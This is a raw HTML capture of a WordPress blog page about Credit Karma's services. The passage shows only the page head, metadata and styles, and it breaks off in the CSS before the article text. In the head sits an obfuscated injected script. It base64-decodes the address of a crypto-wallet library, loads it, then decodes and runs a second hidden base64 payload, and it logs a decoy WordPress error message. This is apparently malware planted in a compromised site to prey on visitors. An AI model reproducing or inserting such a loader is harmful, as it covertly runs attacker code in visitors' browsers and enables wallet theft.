

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html
body_size: 34804
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Credit Karma Services: Who is Responsible for Credit Karma? - TechBlogHub</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Services Offered by Credit Karma In USA (2022). It involves What exactly is its accuracy, Scores on Credit Karma and Vantage, FAQs, Crux." />
	<link rel="canonical" href="https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Credit Karma Services: Who is Responsible for Credit Karma? - TechBlogHub" />
	<meta property="og:description" content="Services Offered by Credit Karma In USA (2022). It involves What exactly is its accuracy, Scores on Credit Karma and Vantage, FAQs, Crux." />
	<meta property="og:url" content="https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta property="article:published_time" content="2022-09-01T06:30:56+00:00" />
	<meta property="article:modified_time" content="2022-09-01T07:57:30+00:00" />
	<meta property="og:image" content="https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Julia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Julia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html#article","isPartOf":{"@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html"},"author":{"name":"Julia","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"headline":"Credit Karma Services: Who is Responsible for Credit Karma?","datePublished":"2022-09-01T06:30:56+00:00","dateModified":"2022-09-01T07:57:30+00:00","mainEntityOfPage":{"@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html"},"wordCount":2561,"image":{"@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-scaled.jpeg","articleSection":["Finance"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html","url":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html","name":"Credit Karma Services: Who is Responsible for Credit Karma? - TechBlogHub","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"primaryImageOfPage":{"@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html#primaryimage"},"image":{"@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-scaled.jpeg","datePublished":"2022-09-01T06:30:56+00:00","dateModified":"2022-09-01T07:57:30+00:00","author":{"@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"description":"Services Offered by Credit Karma In USA (2022). It involves What exactly is its accuracy, Scores on Credit Karma and Vantage, FAQs, Crux.","breadcrumb":{"@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html#primaryimage","url":"https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-scaled.jpeg","contentUrl":"https://www.techbloghub.com/wp-content/uploads/2022/08/1239792893-scaled.jpeg","width":2560,"height":1706,"caption":"Credit Karma"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"Credit Karma Services: Who is Responsible for Credit Karma?"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405","name":"Julia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","caption":"Julia"},"url":"https://www.techbloghub.com/author/julia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fservices-offered-by-credit-karma-in-usa-2022.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fservices-offered-by-credit-karma-in-usa-2022.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 